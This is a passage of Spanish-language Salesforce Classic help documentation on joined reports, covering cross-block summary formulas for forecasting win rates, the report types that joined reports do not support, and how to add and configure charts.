**6.** Cambiar el nombre de los bloques. Por ejemplo, "Cerrada — Ganada," "Cerrada — Perdida," y "Próximo mes de cierre."

**7.** Cree fórmulas de resumen personalizadas de bloques cruzados que pronostiquen ingresos próximos basados en el desempeño de de sus representantes de ventas en el pasado:

```
[Closing Next Month]AMOUNT:SUM*([Closed - Won]RowCount/([Closed -
                                          Lost]RowCount+[Closed - Won]RowCount))
```
- **8.** Añada la fórmula a uno o varios bloques.
- **9.** Opcionalmente, añada fórmulas de resumen personalizadas de bloques cruzados que calculen la proporción de ganancia para cada representante de ventas:

```
[Closed - Won]RowCount/([Closed - Lost]RowCount+[Closed - Won]RowCount)
```
#### **10.** Haga clic en **Guardar** o **Ejecutar reporte**.

#### **Adición de un gráfico al reporte predictivo de oportunidades en curso**

Puede incluir un gráfico con un reporte unido para proporcionar una representación visual de los datos. Por ejemplo, puede añadir un gráfico al reporte predictivo de oportunidades en curso que muestra los ingresos pronosticados.

Para añadir el gráfico:

- **1.** Cree el reporte [Pronóstico de oportunidades en curso.](#page-3754-0)
- **2.** Haga clic en **Añadir gráfico**.
- **3.** Para el eje Y, seleccione Cerrado Ganado— Importe.
- **4.** Seleccione **Trazar valores adicionales**.
- **5.** Seleccione Línea para la opción muestra e Ingresos pronosticados como Valor.
- **6.** Haga clic en la ficha Formato e ingrese *Ingresos pronosticados en la actualidad* como título del gráfico.
- **7.** Haga clic en **Aceptar**.
- **8.** Haga clic en **Guardar** o **Ejecutar reporte**.

#### CONSULTE TAMBIÉN

<span id="page-3755-0"></span>[Adición de un gráfico a un reporte](#page-3760-0) [Fórmulas de resumen personalizadas con reportes unidos](#page-3755-0) [Cómo funcionan los reportes unidos](#page-3752-0) [Trabajo con bloques](#page-3747-0) [Combinación de diferentes tipos de información en un reporte unido](#page-3744-0)

Fórmulas de resumen personalizadas con reportes unidos

Hay dos tipos de fórmulas de resumen personalizadas disponibles con reportes unidos: estándar y de bloques cruzados.

#### **Fórmulas de resumen personalizadas estándar**

Las fórmulas de resumen personalizadas estándar se aplican a un tipo de reporte y pueden agregarse a bloques que se basen únicamente en ese tipo de reporte. Por ejemplo, una fórmula de resumen creada para el tipo de reporte Casos únicamente se puede aplicar a bloques de Casos. Las fórmulas

#### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

#### Analytics Reportes

de resumen personalizadas en reportes unidos admiten los mismos formatos de datos, opciones de fórmulas, funciones y ubicaciones de visualización de cálculo que con reportes de resumen y matriciales.

Recuerde lo siguiente cuando trabaje con fórmulas de resumen personalizadas en reportes unidos.

- **•** Las fórmulas no se agregan automáticamente al reporte cuando las crea. Para agregar una fórmula, arrástrela a un bloque con el mismo tipo de reporte.
- **•** Cuando agrega fórmulas de resumen personalizadas a un bloque, aparecen a la derecha de los campos estándar en el orden en el que las agregue al bloque. Si también agrega fórmulas de resumen personalizadas de bloques cruzados, aparecen a la derecha de las fórmulas estándar.
- **•** Los resultados de las fórmulas de resumen personalizadas se ven afectadas por las opciones de filtro aplicadas a los bloques en los que se incluyen. Como resultado, la misma fórmula puede producir resultados diferentes en bloques diferentes.
- **•** Puede agregar hasta 10 fórmulas de resumen personalizadas a cada bloque de un reporte unido. Un reporte unido puede tener un total de 50 fórmulas de resumen personalizadas.
- **•** Cada fórmula de resumen personalizada debe tener un nombre exclusivo. Sin embargo, las fórmulas de resumen personalizadas estándar y de bloques cruzados pueden tener el mismo nombre.
- **•** Los nombres de fórmulas de resumen personalizadas no pueden incluir corchetes ("[" o "]").

#### **Fórmulas de resumen personalizadas de bloques cruzados**

Las fórmulas de resumen personalizadas de bloques cruzados le permiten calcular valores de varios bloques de un reporte unido. Por ejemplo, puede utilizar una fórmula de bloques cruzados para calcular la proporción de oportunidades abiertas con respecto a las cerradas para una cuenta o la proporción de acuerdos cerrados de las oportunidades en curso con respecto a los objetivos de ventas.

Crear una fórmula de bloques cruzados es parecido a crear una estándar. Están disponibles los mismos formatos de datos, opciones de fórmulas, funciones y ubicaciones de visualización de cálculo. La sintaxis de la fórmula también es parecida, excepto que también se incluye información de bloque. Por ejemplo, al calcular la proporción de oportunidades con respecto a casos de cada cuenta, la fórmula también incluye el título del bloque: [Bloque Oportunidades 1]RowCount / [Bloque Casos 2]RowCount. Tenga en cuenta que si omite el título del bloque, verá un mensaje de error cuando compruebe la sintaxis de la fórmula o guarde la fórmula.

Recuerde lo siguiente cuando trabaje con fórmulas de resumen personalizadas de bloques cruzados.

- **•** Puede agregar una fórmula de bloques cruzados a cualquier bloque del reporte.
- **•** Las fórmulas de bloques cruzados no se agregan automáticamente al reporte cuando las crea. Para agregar una fórmula, arrástrela a un bloque.
- **•** Cuando agrega fórmulas de bloques cruzados a un bloque, aparecen a la derecha de las fórmulas estándar en el orden en el que las agregue al bloque.
- **•** Los resultados de las fórmulas de bloques cruzados se ven afectadas por las opciones de filtro aplicadas a los bloques del reporte. Como resultado, una fórmula de bloques cruzados puede producir resultados diferentes cuando cambie las opciones de filtro.
- **•** Cada reporte unido puede tener hasta 10 fórmulas de resumen personalizadas de bloques cruzados.
- **•** La eliminación de un bloque que se utilice en una fórmula de bloques cruzados también elimina la fórmula del tablero Campos y cualquier bloque restante que la contenga.
- **•** Cada fórmula de bloques cruzados debe tener un nombre exclusivo. Sin embargo, las fórmulas de resumen personalizadas estándar y de bloques cruzados pueden tener el mismo nombre.

**•** Los nombres de fórmulas de bloques cruzados no pueden incluir corchetes ("[" o "]").

#### CONSULTE TAMBIÉN

[Crear una fórmula de resumen personalizada](#page-3711-0) [Cómo obtener el máximo desempeño de las fórmulas de resumen personalizadas](#page-3714-0) [Ejemplos de reporte unido](#page-3753-0) [Creación de fórmulas de resumen personalizadas para Reportes unidos](#page-3746-0)

#### <span id="page-3757-0"></span>¿Qué no se puede hacer con los reportes unidos?

La mayoría de las acciones que puede realizar con reportes matriciales o de resumen las puede realizar también con reportes unidos, como buscar, agregar y eliminar campos; resumir campos y ejecutar y guardar reportes. Sin embargo, hay ciertas cosas que no es posible hacer.

Hay algunas acciones que no puede realizar con reportes unidos.

- **•** Añadir campos de depósito.
- **•** Añadir filtros cruzados.
- **•** Arrastrar y soltar filtros desde el tablero Campos hasta el tablero Filtro.
- **•** Aplicar el resaltado condicional.
- **•** Cambiar la jerarquía para reportes de oportunidad o reportes de actividad.
- **•** Crear instantáneas de creación de reportes basadas en reportes unidos.

#### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

# Nota:

- **•** Para que los usuarios puedan crear y modificar reportes unidos, el generador de reportes debe estar activado para toda su organización. Cuando el generador de reportes no está activado, los usuarios pueden ejecutar reportes unidos, pero no crearlos.
- **•** Los reportes unidos requieren que el nuevo tema de la interfaz de usuario esté activado. Los usuarios sin el nuevo tema no pueden crear, modificar ni ejecutar reportes unidos.
- **•** Internet Explorer 6 no es compatible con reportes unidos.
- **•** No puede filtrar datos en un reporte unido en una vista de tablero ni agregar un filtro a un tablero que solo tiene reportes unidos.

#### **Tipos de reporte estándar que no se pueden utilizar en reportes unidos**

- **•** Cuentas y Contactos
	- **–** Historial de cuenta
	- **–** Propietarios de cuentas\*
	- **–** Historial de contactos
- **•** Actividades
	- **–** Mis solicitudes de aprobación delegadas\*
- **•** Administrativos
	- **–** Todas las solicitudes de aprobación pendientes\*
	- **–** Uso de API los últimos 7 días\*
- **•** Campaña

- **–** Respuesta a campañas\*
- **–** Miembro de la campaña
- **–** Análisis de miembros de campañas\*
- **–** Campañas con oportunidades influidas
- **•** Contrato
	- **–** Historial de contratos
	- **–** Historial de pedidos
- **•** Servicio de atención al cliente
	- **–** Historial del caso
	- **–** Uso de autoservicio
	- **–** Historial de la solución
- **•** Archivo y contenido
	- **–** Autores de contenido
	- **–** Periodo de tiempo de publicación de contenido
	- **–** Descargas de contenido y archivo
	- **–** Vinculación de archivo y contenido
	- **–** Vínculos de contenido y archivo
	- **–** Administradores de biblioteca
	- **–** Contenido de biblioteca
	- **–** Contenido más descargado
	- **–** Contenido con más suscripciones
	- **–** Contenido inactivo
- **•** Pronósticos
	- **–** Pronósticos personalizables: Historial del pronóstico
	- **–** Pronósticos personalizables: Resumen de pronósticos
	- **–** Pronósticos personalizables: Pronósticos de oportunidades
	- **–** Historial del pronóstico
	- **–** Pronósticos
	- **–** Cuota frente a Real\*
- **•** Prospecto
	- **–** Todos los prospectos
	- **–** Historial de prospectos
	- **–** Estado del prospecto\*
- **•** Oportunidad
	- **–** Oportunidades con funciones de contacto y productos
	- **–** Oportunidades con equipos de oportunidades y productos
	- **–** Historial de campos de oportunidades
- **•** Listas de precios, Productos y Activos

**–** Activos sin productos\*

# Nota:

- **•** Puede que no tenga acceso a todos los tipos de reporte indicados aquí. Determinados factores pueden afectar a los tipos de reporte que visualice, como qué funciones tiene activada su organización o cómo ha configurado su administrador la visibilidad de la carpeta de reportes. Consulte a su administrador si piensa que debería ver un tipo de reporte que no puede ver.
- **•** Si su organización ha cambiado el nombre de objetos estándar, los nombres de los tipos de reporte estándar contendrán los nombres de su organización en lugar de los originales. Por ejemplo, si su organización ha cambiado el nombre del objeto "Oportunidad" por el de "Negociación", el nombre del tipo de reporte estándar "Historial de campos de oportunidades" cambiará a "Historial de campos de negociaciones".
- **•** En la lista siguiente, los tipos de reporte marcados con un asterisco (\*) no están disponibles cuando crea un nuevo reporte. Por el contrario, accede a ellos personalizando los reportes estándar, que se encuentran en carpetas de la ficha Reportes.

# CONSULTE TAMBIÉN

[Selección de un tipo de reporte](#page-3639-0) [Cambio del tipo de reporte principal](#page-3745-1) [Combinación de diferentes tipos de información en un reporte unido](#page-3744-0) [Tipos de reporte estándar](#page-3640-0)

# Mostrar datos del reporte gráficamente

Para ayudar los lectores a comprender sus datos de forma rápida y sencilla, muestre los datos en forma de gráfico. Los gráficos aparecen justo por encima de la tabla del reporte. Pueden ayudar los usuarios a tener una idea de los datos antes de hurgar en los detalles. Utilice gráficos de líneas para realizar un seguimiento de los cambios a lo largo del tiempo o un gráfico de barra o circular para comparar valores en un momento dado. Los gráficos pueden aparecer también en componentes de tablero.

#### 1. [Adición de un gráfico a un reporte](#page-3760-0)

Agregue un gráfico para proporcionar a los usuarios una forma visual de comprender los datos en su reporte.

2. [Propiedades del gráfico](#page-3761-0)

Puede añadir un gráfico a cualquier resumen estándar o personalizado o reporte matricial. Las propiedades del gráfico especifican los datos que aparecen en el gráfico, sus etiquetas y colores así como cualquier resaltado condicional que aplique.

3. [Presentación de datos de forma efectiva con gráficos](#page-3764-0)

Cuando agregue un gráfico a un reporte, determinados elementos como, por ejemplo, valores negativos, números muy grandes y pequeños, fórmulas de resumen personalizadas y seguridad a nivel de campo, pueden afectar a la apariencia de los gráficos. El cambio de formato del reporte y de las agrupaciones y bloques también afecta a los gráficos.

4. [Visualización de diferentes conjuntos de datos en un gráfico](#page-3766-0)

Un gráfico de combinación representa múltiples conjuntos de datos en un único gráfico. Cada conjunto de datos se basa en un campo diferente, por lo que los valores son fáciles de comparar. También puede combinar diferentes tipos de gráficos para presentar los datos de diferente forma en un único gráfico.

5. [Ejemplos de gráficos de combinación](#page-3767-0)

Utilice un gráfico de combinación para mostrar varios valores respecto a un único rango de eje, muestre dos tipos de gráfico juntos o compare dos valores de resumen continuos.

6. [Opciones de formato de gráficos](#page-3769-0)

# CONSULTE TAMBIÉN

[Presentación de datos de forma efectiva con gráficos](#page-3764-0) [Adición de un gráfico a un reporte](#page-3760-0) [Propiedades del gráfico](#page-3761-0) [Ejemplos de gráficos de combinación](#page-3767-0) [Visualización de diferentes conjuntos de datos en un gráfico](#page-3766-0)

# <span id="page-3760-0"></span>Adición de un gráfico a un reporte

Agregue un gráfico para proporcionar a los usuarios una forma visual de comprender los datos en su reporte.

**E** Nota: Su reporte debe contener al menos una agrupación antes de que pueda agregar un gráfico.

Para agregar o modificar un gráfico:

- **1.** Haga clic en **Agregar gráfico** en el generador de reportes. Para los gráficos existentes, haga clic en **Modificar gráfico**.
- **2.** Seleccione un tipo de gráfico.
- **3.** Ingrese los parámetros correctos en la ficha Datos de los gráficos para el tipo de gráfico seleccionado.
- **4.** Ingrese los parámetros correctos en la ficha Formato.
- **5.** Haga clic en **Aceptar**.

CONSULTE TAMBIÉN [Presentación de datos de forma efectiva con gráficos](#page-3764-0) [Generación de un reporte nuevo](#page-3638-0)

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Todas** las ediciones excepto **Database.com**

# PERMISOS DE USUARIO

Para crear, modificar y eliminar reportes:

**•** "Crear y personalizar reportes"

Y

# <span id="page-3761-0"></span>Propiedades del gráfico

Puede añadir un gráfico a cualquier resumen estándar o personalizado o reporte matricial. Las propiedades del gráfico especifican los datos que aparecen en el gráfico, sus etiquetas y colores así como cualquier resaltado condicional que aplique.



Nota: Este tema sólo se aplica si no está usando el generador de reportes. Generador de reportes es un editor visual de reportes.

Para personalizar propiedades del gráfico, haga clic en **Agregar gráfico** o **Modificar gráfico** en cualquier reporte matricial o de resumen y utilice los campos en las fichas Datos del gráfico y Formato.

Consulte [Presentación de datos de forma efectiva con gráficos](#page-3764-0) en la página 3759 para los límites, consideraciones y sugerencias.

#### Configuración de datos del gráfico

Controle los datos que aparecen en su gráfico con estas opciones.



# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Todas** las ediciones excepto **Database.com**

#### PERMISOS DE USUARIO

Para crear, modificar y eliminar reportes:

**•** "Crear y personalizar reportes"



Presentación del gráfico

Controle la apariencia y comportamiento de su gráfico mediante estas opciones.





#### Resaltado condicional

Valores de campo resaltado en un reporte de resumen o matriz basado en rangos y colores que ha especifique. Para activar el resaltado condicional, su reporte debe contener al menos un campo de resumen o una formula de resumen personalizada.



# CONSULTE TAMBIÉN

[Personalización de reportes](#page-3705-0)

# <span id="page-3764-0"></span>Presentación de datos de forma efectiva con gráficos

Cuando agregue un gráfico a un reporte, determinados elementos como, por ejemplo, valores negativos, números muy grandes y pequeños, fórmulas de resumen personalizadas y seguridad a nivel de campo, pueden afectar a la apariencia de los gráficos. El cambio de formato del reporte y de las agrupaciones y bloques también afecta a los gráficos.

- **•** No puede tener más de 250 grupos o 4.000 valores en un gráfico. Si aparece un mensaje de error indicado que su gráfico tiene demasiados grupos o valores para trazarlos, ajuste los filtros de reportes para reducir el número de ellos. En los [gráficos de combinación](#page-3766-0), todos los grupos y valores cuentan en el total.
- **•** Si pierde el acceso a un campo utilizado en un gráfico, es posible que haya otro campo en su lugar. Si no hay otros campos disponibles, se utilizará el conteo de registros.
- **•** No se puede personalizar la precisión de decimales en los gráficos. Los valores numéricos y de divisas se redondean a dos decimales. Los valores porcentuales se redondean a un decimal.
- **•** Si los valores numéricos son demasiado grandes o demasiado pequeños, se muestran con numeración científica. Por ejemplo, el número 5.750.000.000 se muestra como 5,75E9; -0,0000000061 se muestra como -6,1E-9.
- **•** Los valores negativos se muestran en todos los gráficos de líneas y en barras no apiladas y gráficos de columnas. No se muestran los valores negativos en gráficos circulares, de anillos, de embudo ni apilados. Los grupos que contienen valores negativos se muestran en la leyenda, y los valores negativos se reflejan en el cálculo de todos los valores de resumen, incluyendo el total de gráficos circulares.
- **•** Cuando cree gráficos, no los agrupe por campo de objeto secundario y los sume después a un campo del objeto principal. No es un método que dé buenos resultados. Si hace esto con un gráfico circular, el total mostrado no coincidirá con la suma de las cuñas.
- **•** Los gráficos de tablero y reportes que muestran valores desde fórmulas de resumen personalizadas muestran cifras decimales utilizando su configuración de divisa predeterminada en vez de lo que ha especificado para la fórmula. Por ejemplo, si la fórmula de resumen especifica cero cifras decimales, no aparecerán cifras decimales en columnas, pero los valores del gráfico muestran el número de cifras decimales especificados para su divisa predeterminada (normalmente dos cifras decimales). Esto se aplica a divisas, números y porcentajes.
- **•** Con los reportes unidos, los nombres de campos de resumen contienen tanto el nombre del campo como el nombre del bloque. Por ejemplo, si ha resumido el campo Importe en el Bloque 1, aparecerá como Bloque 1: Suma del Importe en el Editor de gráficos. Una fórmula de resumen personalizada de bloques cruzados o estándar contiene el nombre del bloque cuando la fórmula se incluye en varios bloques.
- **•** Cuando un reporte ya contiene un gráfico, cambiar el formato del reporte o eliminar bloques, agrupaciones o campos de resumen tiene los impactos que se describen en esta tabla.



EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Todas** las ediciones excepto **Database.com**

